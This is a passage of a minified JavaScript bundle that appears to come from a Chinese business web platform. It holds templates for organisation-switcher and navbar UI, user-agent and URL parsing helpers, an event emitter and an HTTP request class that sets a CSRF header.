<li"+r.attr("class",r.classes(["g-switcher-item",s.actived?"gg-selected":""],[!1,!0]),!1,!0)+"><a"+(r.attr("href",s.url||"javascript:;",!0,!0)+r.attr("data-id",s.id,!0,!0))+'>\n      <div class="logo"'+r.attr("style",r.style("background-image:url("+s.logo+")"),!0,!0)+"></div><span>"+r.escape(null==(e=s.name)?"":e)+"</span>",s.role&&(n=n+'<span class="user-role">'+r.escape(null==(e=s.role)?"":e)+"</span>"),n+="</a></li>"}else{a=0;for(var i in o){a++;s=o[i];n=n+"\n  <li"+r.attr("class",r.classes(["g-switcher-item",s.actived?"gg-selected":""],[!1,!0]),!1,!0)+"><a"+(r.attr("href",s.url||"javascript:;",!0,!0)+r.attr("data-id",s.id,!0,!0))+'>\n      <div class="logo"'+r.attr("style",r.style("background-image:url("+s.logo+")"),!0,!0)+"></div><span>"+r.escape(null==(e=s.name)?"":e)+"</span>",s.role&&(n=n+'<span class="user-role">'+r.escape(null==(e=s.role)?"":e)+"</span>"),n+="</a></li>"}}}.call(this),n+="\n</ul>"}},function(t,e,n){var r=n(31);t.exports=function(t){var e,o="",i=t.orgInfo,a=i.pay_flag?t.mainHost+"/account#page=index":t.mainHost+"/service/",s=t.mainHost+"/chajian/mingpian.html",c=t.mainHost+"/openplatform.html",u=[{label:"企业版",class:"org-block",url:a,title:i.pay_flag?"立即使用":"免费领取",image:n(253)},{label:"知客名片",class:"zhike-block",url:s,title:"点击了解",image:n(254)},{label:"开放平台",class:"open-block",url:c,title:"赋能企业",image:n(255)}];return o=o+'\n<div class="org-dialog-content">\n  <p>您的企业"'+r.escape(null==(e=i.org_name)?"":e)+'"已成功开通！当前身份已切换至该企业下</p>\n  <p>您现在可使用与企业相关的各种特权业务啦！</p>\n  <div class="org-dialog-items">',function(){var t=u;if("number"==typeof t.length)for(var n=0,i=t.length;n<i;n++){var a=t[n];o=o+"\n    <div"+r.attr("class",r.classes(["block",a.class],[!1,!0]),!1,!0)+'><a target="_blank"'+r.attr("href",a.url,!1,!0)+'>\n        <div class="right-title">'+r.escape(null==(e=a.title)?"":e)+"</div><img"+r.attr("src",a.image,!0,!0)+">\n        <p>"+r.escape(null==(e=a.label)?"":e)+"</p></a></div>"}else{i=0;for(var n in t){i++;a=t[n];o=o+"\n    <div"+r.attr("class",r.classes(["block",a.class],[!1,!0]),!1,!0)+'><a target="_blank"'+r.attr("href",a.url,!1,!0)+'>\n        <div class="right-title">'+r.escape(null==(e=a.title)?"":e)+"</div><img"+r.attr("src",a.image,!0,!0)+">\n        <p>"+r.escape(null==(e=a.label)?"":e)+"</p></a></div>"}}}.call(this),o+="\n  </div>\n</div>"}},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,n){var r=n(31);t.exports=function(t){var e="";return e=e+'\n<div class="user-msg-content"><a class="msg-link"'+r.attr("href",t.redirectUrl,!1,!0)+' target="_blank"'+r.attr("title",t.title,!0,!0)+'><img class="msg-img"'+r.attr("src",t.imgFileUrl,!1,!0)+r.attr("alt",t.title,!0,!0)+"></a></div>"}},function(t,e,n){var r=n(31);t.exports=function(t){var e,n="",o=t||{};return function(t,o,i){n=n+'\n<div class="g-common-scroll-not">\n  <div class="user-nto-content">\n    <div class="inner"><span class="icon-warn"></span><span class="not-title" id="scroll_title">【'+r.escape(null==(e=i)?"":e)+'】</span>\n      <div class="note-content" id="scroll_div">\n        <div class="note-text" id="scroll_begin">'+r.escape(null==(e=t)?"":e)+'</div>\n        <div class="note-text" id="scroll_end"></div>\n      </div>',o&&(n=n+'<a class="more"'+r.attr("href",o,!0,!0)+' target="_blank">查看详情 >></a>'),n+='<span class="close-btn">x</span>\n    </div>\n  </div>\n</div>'}.call(this,"content"in o?o.content:"undefined"!=typeof content?content:void 0,"redirectUrl"in o?o.redirectUrl:"undefined"!=typeof redirectUrl?redirectUrl:void 0,"title"in o?o.title:"undefined"!=typeof title?title:void 0),n}},function(t,e,n){var r=n(31);t.exports=function(t){var e,o="";return o=o+'\n<div class="g-common-navbar-user"><a class="avatar" href="javascript:;"'+r.attr("style",r.style(t.userPhoto?"background-image:url("+t.userPhoto+")":""),!0,!0)+"></a>",t.roleName&&(o=o+'<span class="navbar-role">'+r.escape(null==(e=t.roleName)?"":e)+"</span>"),o=o+'<span class="arrow-icon"></span>'+(null==(e=n(259).call(this,t))?"":e)+"\n</div>"}},function(t,e,n){var r=n(31);t.exports=function(t){var e,n="";return n+='\n<ul class="g-common-navbar-popover menu-list">\n  <div class="keep-popover-display-helper-box"></div>\n  <li class="menu-item common-action-container">',function(){var o=t.action;if("number"==typeof o.length)for(var i=0,a=o.length;i<a;i++){var s=o[i];n=n+'<a class="action-item"'+r.attr("href",s.url||"javascript:;",!0,!0)+"><span"+r.attr("data-event",s.event,!0,!0)+">"+r.escape(null==(e=s.label)?"":e)+"</span></a>"}else{a=0;for(var i in o){a++;s=o[i];n=n+'<a class="action-item"'+r.attr("href",s.url||"javascript:;",!0,!0)+"><span"+r.attr("data-event",s.event,!0,!0)+">"+r.escape(null==(e=s.label)?"":e)+"</span></a>"}}}.call(this),n+="\n  </li>",function(){var o=t.menu;if("number"==typeof o.length)for(var i=0,a=o.length;i<a;i++){var s=o[i];n=n+'\n  <li class="menu-item"'+r.attr("data-event",s.event,!0,!0)+"><a"+(r.attr("class",r.classes(["iconfont9",s.icon],[!1,!0]),!1,!0)+r.attr("href",s.url||"javascript:;",!0,!0))+">"+r.escape(null==(e=s.label)?"":e)+'</a><span class="iconfont9 navbar-danyoujiantou1"></span></li>'}else{a=0;for(var i in o){a++;s=o[i];n=n+'\n  <li class="menu-item"'+r.attr("data-event",s.event,!0,!0)+"><a"+(r.attr("class",r.classes(["iconfont9",s.icon],[!1,!0]),!1,!0)+r.attr("href",s.url||"javascript:;",!0,!0))+">"+r.escape(null==(e=s.label)?"":e)+'</a><span class="iconfont9 navbar-danyoujiantou1"></span></li>'}}}.call(this),n+="\n</ul>"}},function(t,e,n){"use strict";n.r(e),n.d(e,"logout",(function(){return rr})),n.d(e,"changeOrg",(function(){return Xr})),n.d(e,"addSigninCallback",(function(){return ir})),n.d(e,"addSignupCallback",(function(){return sr})),n.d(e,"addManualSigninCallback",(function(){return ar})),n.d(e,"showSSODialog",(function(){return or})),n.d(e,"openOrgSwitcher",(function(){return Kr})),n.d(e,"appendCustomList",(function(){return Un})),n.d(e,"getUserInfo",(function(){return ur})),n.d(e,"navbarInitFibo",(function(){return Er}));n(6),n(24),n(13),n(17),n(18),n(14),n(15),n(19),n(206),n(35),n(36),n(45),n(9),n(29),n(123),n(215),n(216),n(98),n(61),n(28),n(30);var r=n(47);n(170),n(171);function o(t){var e={source:t,protocol:"",host:"",port:"",hostWidthPort:"",basename:"",domain:"",path:"",directory:"",file:"",query:"",hash:"",relative:"",userInfo:"",user:"",password:"",ipv4:"",ipv6:"",isHttp:!1,isHttps:!1,isEMail:!1};if(!t)return e;for(var n=["source","protocol","hostWidthPort","userInfo","user","password","host","ipv4","ipv6","basename","domain","port","relative","path","directory","file","query","hash"],r=/^(?:(?![^:@]+:[^:@/]*@)([^[:/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?((?:(\d+\.\d+\.\d+\.\d+)|\[([a-fA-F0-9:]+)\]|([^.:/?#]*))(?:\.([^:/?#]*))?)(?::(\d*))?)(((\/(?:[^?#](?![^?#/]*\.[^?#/.]+(?:[?#]|$)))*\/?)?([^?#/]*))(?:\?([^#]*))?(?:#(.*))?)/.exec(t)||[],o={},i=18;i--;)o[n[i]]=r[i];for(var a=0,s=n;a<s.length;a++){var c=s[a];e[c]=o[c]||""}return e.isHttp="http"===e.protocol||"https"===e.protocol||"rtmp"===e.protocol||"rtmps"===e.protocol,e.isHttps="https"===e.protocol,e.isEMail="mailto"===e.protocol,e}var i,a=o(window.location.href),s=a.host,c=a.port,u="localhost"===s||!!c||/dev/.test(s),l=/test/.test(a.host),f=!l&&!u,d=l?(i=a.basename,/(\d+)$/.test(i)?RegExp.$1:""):"",p={env:u?"dev":l?"test".concat(d):"prod",testEnv:d,isDev:u,isTest:l,isProd:f};n(37),n(78),n(223),n(46),n(100),n(77),n(38),n(52),n(225),n(133),n(172),n(39),n(99),n(53),n(127),n(128),n(126),n(101),n(173),n(134);function v(t){return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.prototype.toString,Object.prototype.hasOwnProperty;function g(t){var e=v(t);return t&&("object"===e||"function"===e)||!1}function h(t){return function(t){if(Array.isArray(t))return m(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||y(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function y(t,e){if(t){if("string"==typeof t)return m(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(t,e):void 0}}function m(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function A(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"&",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"=";if(null==t||!g(t))return"";for(var r=[],o=Object.keys(t),i=function(){var e=s[a],o=t[e],i=encodeURIComponent(e);if(null==o)return r.push([i,""].join(n)),"continue";if(Array.isArray(o)){var c=o.map((function(t){return[i,encodeURIComponent(t)].join(n)}));return r.push.apply(r,h(c)),"continue"}r.push([i,encodeURIComponent(o)].join(n))},a=0,s=o;a<s.length;a++)i();return r.join(e)}function I(t){t||(t=navigator.userAgent||navigator.vendor);return t&&/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|wp7/i.test(t)||!1}function b(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function w(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?b(Object(n),!0).forEach((function(e){M(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):b(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function M(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function x(t){var e="Windows",n="",r="";if(/Windows NT ([0-9]+\.[0-9])/.test(t)){r={"5.0":"2000",5.1:"XP",5.2:"Server 2003","6.0":"Vista",6.1:"7",6.2:"8",6.3:"8.1",6.4:"10技术预览版",10:"10","10.0":"10"}[n=RegExp.$1]||"NT ".concat(function(t){var e=t.split("."),n=e.shift();return parseFloat("".concat(n,".").concat(e.join("")))}(n))}return(t.match("Windows XP")||t.match("WinXP"))&&(n="5.1",r="XP"),t.match("WP7")&&(e="Windows Phone",n="7.0"),/WindowsMobile\/([0-9.]*)/.test(t)&&(e="Windows Mobile",n=RegExp.$1),/Windows Phone ([0-9.]*)/.test(t)&&(e="Windows Mobile",n=RegExp.$1),/Windows Phone OS ([0-9.]*)/.test(t)&&(e="Windows Phone",+(n=RegExp.$1)<7&&(e="Windows Mobile")),{name:e,version:n,alias:r}}function C(t){var e={name:"",version:"",isAndroid:!1,isIOS:!1,isMobile:!1,isPC:!1,isMac:!1,isWindows:!1,isLinux:!1};return e.isMobile=I(t),e.isPC=!e.isMobile,t.match("Unix")?(e.name="Unix",e):t.match("FreeBSD")?(e.name="FreeBSD",e):t.match("Android")?(e.isAndroid=!0,e.isMobile=!0,e.isPC=!1,w(w({},e),function(t){var e="",n=t.replace("-update",".");return/Android(?: )?(?:AllPhone_|CyanogenMod_)?(?:\/)?v?([0-9.]+)/.test(n)&&(e=RegExp.$1),{name:"Android",version:e}}(t))):t.match("iPhone( Simulator)?;")||t.match("iPad;")||t.match("iPod;")||t.match(/iPhone\s*[\d,]*s?[cp]?;/i)?(e.isIOS=!0,e.isMobile=!0,e.isPC=!1,w(w({},e),function(t){var e="1.0";return/OS (.*) like Mac OS X/.test(t)&&(e=RegExp.$1.replace(/_/g,".")),{name:"iOS",version:e}}(t))):t.match("Mac OS X")?(e.isMac=!0,w(w({},e),function(t){var e="";return/Mac OS X (10[0-9._]*)/.test(t)&&(e=RegExp.$1.replace(/_/g,".")),{name:"Mac OS X",version:e}}(t))):t.match("Linux")?(e.isLinux=!0,w(w({},e),function(t){var e="Linux",n="";if(t.match("CentOS")){e="CentOS";var r=/CentOS\/[0-9.-]+el([0-9_]+)/.exec(t);r&&(n=r[1].replace(/_/g,"."))}if(t.match("Debian")&&(e="Debian"),t.match("Fedora")){e="Fedora";var o=/Fedora\/[0-9.-]+fc([0-9]+)/.exec(t);o&&(n=o[1])}if(t.match("Red Hat")){e="Red Hat";var i=/Red Hat[^/]*\/[0-9.-]+el([0-9_]+)/.exec(t);i&&(n=i[1].replace(/_/g,"."))}if(t.match("Ubuntu")){e="Ubuntu";var a=/Ubuntu\/([0-9.]*)/.exec(t);a&&(n=a[1])}return{name:e,version:n}}(t))):t.match("Windows")?(e.isWindows=!0,w(w({},e),x(t))):t.match("CrOS")?w(w({},e),{},{name:"Chrome OS"}):e}function D(t){var e={name:"",version:"",isChrome:!1,isEdge:!1,isFirefox:!1,isIE:!1,isSafari:!1},n=function(t){for(var e=0,n=[{name:"QQ",detect:/M?QQBrowser\/([0-9.]*)/i},{name:"TT",detect:/TencentTraveler ([0-9.]*)/i},{name:"Weixin",detect:/MicroMessenger\/([0-9.]*)/i},{name:"Sogou",detect:/SE 2.X MetaSr/i},{name:"Liebao",detect:/LBBROWSER/i},{name:"Maxthon",detect:/Maxthon[/ ]([0-9.]*)/i},{name:"360SE",detect:/360SE/i},{name:"360EE",detect:/360EE/i},{name:"Baidu",detect:/(?:M?BaiduBrowser|BIDUBrowser|BaiduHD)\/([0-9.]*)/i},{name:"Taobao",detect:/TaoBrowser\/([0-9.]*)/i}];e<n.length;e++){var r=n[e];if(r.detect.test(t))return{name:r.name,version:RegExp.$1||""}}if(t.match("UCWEB")||t.match("UCBrowser")){var o="";return/UCWEB([0-9.]*)/.test(t)&&(o=RegExp.$1),/UCBrowser\/([0-9.]*)/.test(t)&&(o=RegExp.$1),{name:"UC",version:o}}return null}(t);return n?w(w({},e),n):t.match("MSIE")?(e.isIE=!0,w(w({},e),function(t){var e="";return/MSIE ([0-9.]*)/.test(t)&&(e=RegExp.$1),{name:"IE",version:e}}(t))):t.match(/Firefox|FxiOS/)?(e.isFirefox=!0,w(w({},e),function(t){var e="";return/(?:Firefox|FxiOS)\/([0-9ab.]*)/.test(t)&&(e=RegExp.$1),{name:"Firefox",version:e}}(t))):t.match(/Opera/i)?w(w({},e),function(t){var e="";return/Opera[/| ]([0-9.]*)/.test(t)&&(e=RegExp.$1),{name:"Opera",version:e}}(t)):t.match("Edge")?(e.isEdge=!0,w(w({},e),function(t){var e="";return/Edge\/([0-9.]*)/.test(t)&&(e=RegExp.$1),{name:"Edge",version:e}}(t))):t.match("Chromium")?w(w({},e),function(t){var e="";return/Chromium\/([0-9.]*)/.test(t)&&(e=RegExp.$1),{name:"Chromium",version:e}}(t)):t.match(/Chrome|CriOS/)||t.match("Android")?(e.isChrome=!0,w(w({},e),function(t){var e="Chrome",n="";return/(?:Chrome|CriOS)\/([0-9.]*)/.test(t)?n=RegExp.$1:/Version\/([0-9.]+) Mobile/.test(t)&&(e="Android",n=RegExp.$1),{name:e,version:n}}(t))):t.match("Safari")?(e.isSafari=!0,w(w({},e),function(t){var e="";return/Version\/([0-9.]+)/.test(t)&&(e=RegExp.$1),{name:"Safari",version:e}}(t))):e}function N(t){var e={name:"",version:"",isWebkit:!1,isKHTML:!1,isGecko:!1,isPresto:!1,isTrident:!1};return/WebKit\/([0-9.]*)/i.test(t)||/Browser\/AppleWebKit([0-9.]*)/i.test(t)?(e.name="Webkit",e.version=RegExp.$1,e.isWebkit=!0,e):/KHTML\/([0-9.]*)/.test(t)?(e.name="KHTML",e.version=RegExp.$1,e.isKHTML=!0,e):/Gecko/.exec(t)&&!/like Gecko/i.test(t)?(e.name="Gecko",/; rv:([^)]+)\)/.test(t)&&(e.version=RegExp.$1),e.isGecko=!0,e):/Presto\/([0-9.]*)/.test(t)?(e.name="Presto",e.version=RegExp.$1,e.isPresto=!0,e):/Trident\/([0-9.]*)/.test(t)?(e.name="Trident",e.version=RegExp.$1,e.isTrident=!0,e):e}function j(t){var e={name:"",version:"",isWeixin:!1,isWXWork:!1},n=function(){for(var t="",e=["MicroMessenger","Weibo","Qzone","QQ","NewsArticle"],n=e.length,r=0;r<n;r++)t+=0===r?e[r]:"|".concat(e[r]);return t&&(t="\\b(".concat(t,")/[0-9.]*")),new RegExp(t)}(),r=t.match(n);if(r){var o=r[0].split("/");e.name=o[0],e.version=o[1]}return"MicroMessenger"===e.name&&(/wxwork\/([0-9.]*)/i.test(t)?(e.name="wxwork",e.version=RegExp.$1,e.isWXWork=!0):(e.name="Weixin",e.isWeixin=!0)),e}function O(t){var e=t.split(/[ ]\(|\)[ ]/)[1],n="",r="";/iPhone/i.test(t)?(r="iphone",n="iphone"):/(iPad|iPod)/i.test(t)?(r="ipad",n="ipad"):/Android/i.test(t)&&(r="android",n="android");var o,i=window.screen.width||0,a=window.screen.height||0,s=window.devicePixelRatio||0;return"android"===r?n=/GT-|SM-|SCH-/gi.test(o=e)?"samsung":/HM|RedMi|Mi|MIX/gi.test(o)?"xiaomi":/HUAWEI|HONOR/gi.test(o)?"Huawei":/vivo/gi.test(o)?"vivo":/Meitu|MP/gi.test(o)?"Meitu":/OPPO|R6|R7|R8/gi.test(o)?"OPPO":/Coolpad|SK1/gi.test(o)?"Coolpad":/ASUS/gi.test(o)?"ASUS":/ZTE/gi.test(o)?"ZTE":/HTC/gi.test(o)?"HTC":/Sony/gi.test(o)?"Sony":/Lenovo/gi.test(o)?"Lenovo":/NX5/gi.test(o)?"nubia":/SM|YQ/gi.test(o)?"Smartisan":/m([0-9cx]{1,4})/gi.test(o)||/PRO 5/g.test(o)?"meizu":"UNKOWN":"iphone"===r&&(n="iphoneOther",320===i&&(480===a&&(n=2===s?"iphone4x":"iphoneOther"),568===a&&(n="iphone5x")),375===i&&(667===a?n="iphone6x":812===a&&(n="iphoneX")),414===i&&(n="iphone6xp")),n}function E(t){return t||(t=window.navigator.userAgent),{ua:t,os:C(t),browser:D(t),deviceModel:O(t),engine:N(t),app:j(t)}}var T=E(window.navigator.userAgent);n(135),n(174),n(175),n(176),n(136);function S(t){var e={source:t,protocol:"",host:"",port:"",hostWidthPort:"",basename:"",domain:"",path:"",directory:"",file:"",query:"",hash:"",relative:"",userInfo:"",user:"",password:"",ipv4:"",ipv6:"",isHttp:!1,isHttps:!1,isEMail:!1};if(!t)return e;var n=["source","protocol","hostWidthPort","userInfo","user","password","host","ipv4","ipv6","basename","domain","port","relative","path","directory","file","query","hash"],r=/^(?:(?![^:@]+:[^:@/]*@)([^[:/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?((?:(\d+\.\d+\.\d+\.\d+)|\[([a-fA-F0-9:]+)\]|([^.:/?#]*))(?:\.([^:/?#]*))?)(?::(\d*))?)(((\/(?:[^?#](?![^?#/]*\.[^?#/.]+(?:[?#]|$)))*\/?)?([^?#/]*))(?:\?([^#]*))?(?:#(.*))?)/.exec(t);if(r){for(var o={},i=18;i--;)o[n[i]]=r[i]||"";for(var a in e)e[a]=o[a]}return e.isHttp="http"===e.protocol||"https"===e.protocol||"rtmp"===e.protocol||"rtmps"===e.protocol,e.isHttps="https"===e.protocol,e.isEMail="mailto"===e.protocol,e}function L(t){return(L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.prototype.toString,Object.prototype.hasOwnProperty;function k(t){var e=L(t);return t&&("object"===e||"function"===e)||!1}function z(t){return function(t){if(Array.isArray(t))return P(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||R(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function R(t,e){if(t){if("string"==typeof t)return P(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?P(t,e):void 0}}function P(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function U(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"&",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"=";if(null==t||!k(t))return"";for(var r=[],o=Object.keys(t),i=function(){var e=s[a],o=t[e];if(Array.isArray(o)){var i=o.map((function(t){return[encodeURIComponent(e),encodeURIComponent(t)].join(n)}));return r.push.apply(r,z(i)),"continue"}e&&void 0!==o&&r.push([encodeURIComponent(e),encodeURIComponent(o)].join(n))},a=0,s=o;a<s.length;a++)i();return r.join(e)}n(137);function Q(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Z(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return H(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return H(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function H(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var G=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.lastEmittedEvents={},this.eventHandlers={}}var e,n,r;return e=t,(n=[{key:"on",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(t&&e){var r=this.eventHandlers[t];if(r||(r=this.eventHandlers[t]=[]),!(r.indexOf(e)>=0)&&(r.push(e),n)){var o=this.lastEmittedEvents[t];o&&e(o)}}}},{key:"off",value:function(t,e){if(!t)return this.offAll();if(e){for(var n=this.eventHandlers[t]||[],r=0;r<n.length;r++)if(n[r]===e){n.splice(r,1);break}}else this.eventHandlers[t]=[]}},{key:"offAll",value:function(){this.lastEmittedEvents={},this.eventHandlers={}}},{key:"fire",value:function(t,e){if(t){var n,r=Z(this.eventHandlers[t]||[]);try{for(r.s();!(n=r.n()).done;)(0,n.value)(e)}catch(t){r.e(t)}finally{r.f()}this.lastEmittedEvents[t]=e}}}])&&Q(e.prototype,n),r&&Q(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();new G;function Y(t){return(Y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function F(t,e,n,r,o,i,a){try{var s=t[i](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,o)}function B(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){F(i,r,o,a,s,"next",t)}function s(t){F(i,r,o,a,s,"throw",t)}a(void 0)}))}}function V(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function q(t,e,n){return e&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function W(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function X(t,e){if(e&&("object"===Y(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function K(t){var e="function"==typeof Map?new Map:void 0;return(K=function(t){if(null===t||(n=t,-1===Function.toString.call(n).indexOf("[native code]")))return t;var n;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return J(t,arguments,tt(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),$(r,t)})(t)}function J(t,e,n){return(J=_()?Reflect.construct:function(t,e,n){var r=[null];r.push.apply(r,e);var o=new(Function.bind.apply(t,r));return n&&$(o,n.prototype),o}).apply(null,arguments)}function _(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function $(t,e){return($=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function tt(t){return(tt=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var et=new G,nt=document.head.querySelector('meta[name="csrf-token"]'),rt=nt&&nt.content||"",ot=["POST","PUT","PATCH","DELETE"];function it(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=new ut(t,e,n);return r.request().then((function(t){return et.fire("success",{data:t,req:r}),et.fire("complete",{error:null,data:t,req:r}),t})).catch((function(t){throw et.fire("error",{error:t,req:r}),et.fire("complete",{error:t,data:null,req:r}),t}))}var at=/^(?:http[s]?:)?\/\/(.*?)/i,st={json:"application/json",text:"text/plain",urlencoded:"application/x-www-form-urlencoded",form:"multipart/form-data"},ct=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&$(t,e)}(o,t);var e,n,r=(e=o,n=_(),function(){var t,r=tt(e);if(n){var o=tt(this).constructor;t=Reflect.construct(r,arguments,o)}else t=r.apply(this,arguments);return X(this,t)});function o(t,e,n,i,a){var s;return W(this,o),(s=r.call(this,n)).status=200,s.code=200,s.nativeCode=null,s.code=t,s.status=e,i&&(s.stack=i),a&&(s.nativeCode=a),s}return q(o)}(K(Error)),ut=function(){function t(e,n,r){var o=this;W(this,t),this._url="",this._data=null,this._type="json",this._dataType="json",this.headers={Accept:st.json,"Content-Type":st.json},this.method="GET",this.timeout=0,this.useAjax=!1,this.cors=!1,this.credentials=!1,this.xhr=null,this.fetchTimeoutTimer=0,this.progressHandler=function(t){o.onUploadProgress&&o.onUploadProgress(t),o.onProgress&&o.onProgress(t.loaded,t.total)},void 0!==r.withCredentials&&void 0===r.credentials&&(r.credentials=r.withCredentials),r.method&&(this.method=r.method),r.type&&(this.type=r.type),r.dataType&&(this.dataType=r.dataType),void 0!==r.contentType&&(this.contentType=r.contentType),void 0!==r.timeout&&(this.timeout=Math.max(0,r.timeout)),void 0!==r.useAjax&&(this.useAjax=r.useAjax),void 0!==r.credentials&&(this.credentials=r.credentials),this.onProgress=r.onProgress,this.onUploadProgress=r.onUploadProgress,this.proxy=r.proxy,this.url=this.resolveURL(e,n),this.data=n,this.cors||(this.credentials=!0),r.headers&&Object.assign(this.headers,r.headers);var i=function(t){return!["http://","https://","//"].some((function(e){return t.startsWith(e)}))||S(t).host===S(window.location.href).host}(e),a=r.method&&ot.includes(r.method);i&&a&&rt&&this.setHeader("X-CSRF-Token",rt)}var e,n,r,o,i;return q(t,[{key:"resolveURL",value:function(t,e){return this.isQuery()&&e&&(t+="string"==typeof e?/^\?/.test(e)?e:"?".concat(e):"?".concat(U(e))),t}},{key:"url",get:function(){return this._url},set:function(t){(this._url=t,at.test(t))&&(RegExp.$1!==location.hostname&&(this.cors=!0))}},{key:"data",get:function(){return this._data},set:function(t){this.isQuery()||null==t?this._data=null:"json"!==this.type?"urlencoded"!==this.type?this._data=t:this._data=U(t):this._data=JSON.stringify(t)}},{key:"type",get:function(){return 